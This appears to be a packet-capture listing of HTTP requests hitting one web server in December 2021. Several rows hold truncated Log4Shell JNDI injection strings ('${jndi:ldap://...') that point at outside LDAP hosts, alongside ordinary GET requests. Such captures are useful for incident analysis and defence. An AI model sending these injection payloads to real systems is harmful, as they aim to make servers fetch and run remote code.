 Time Src port Dst port Host Info
2021-12-11 02:46… 45.137.21.9 38790 198.71.247.91 80 198.71.247.91 POST / HTTP/1.1
2021-12-11 21:54… 161.35.155.230 36182 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1
2021-12-11 21:54… 161.35.155.230 36182 198.71.247.91 80 198.71.247.91 GET /favicon.ico HTTP/1.1
2021-12-12 00:08… 128.199.15.215 49114 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1
2021-12-12 01:22… 128.199.15.215 40606 198.71.247.91 80 198.71.247.91 GET /$%7Bjndi:ldap://http80path
2021-12-12 05:06… 45.155.205.233 39692 198.71.247.91 80 198.71.247.91:80 GET /?x=${jndi:ldap://45.155.20
2021-12-12 05:32… 20.71.156.146 51318 198.71.247.91 80 198.71.247.91 GET /$%7Bjndi:ldap://45.130.229
2021-12-12 08:22… 177.185.117.129 41810 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1
2021-12-12 08:22… 177.185.117.129 42022 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1
2021-12-12 08:22… 177.185.117.129 42246 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1
2021-12-12 08:22… 177.185.117.129 42452 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1
2021-12-12 16:03… 61.75.202.154 33476 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1
2021-12-12 16:03… 61.75.202.154 33532 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1
2021-12-12 16:03… 61.75.202.154 33602 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1
2021-12-12 16:03… 61.75.202.154 33652 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1
2021-12-12 22:44… 175.6.210.66 41090 198.71.247.91 80 198.71.247.91 [TCP Out-Of-Order] 41090 → 80 [
2021-12-12 22:44… 175.6.210.66 41158 198.71.247.91 80 198.71.247.91 [TCP Out-Of-Order] 41158 → 80 [
2021-12-12 22:44… 175.6.210.66 41240 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1
2021-12-12 22:44… 175.6.210.66 41318 198.71.247.91 80 198.71.247.91 GET / HTTP/1.1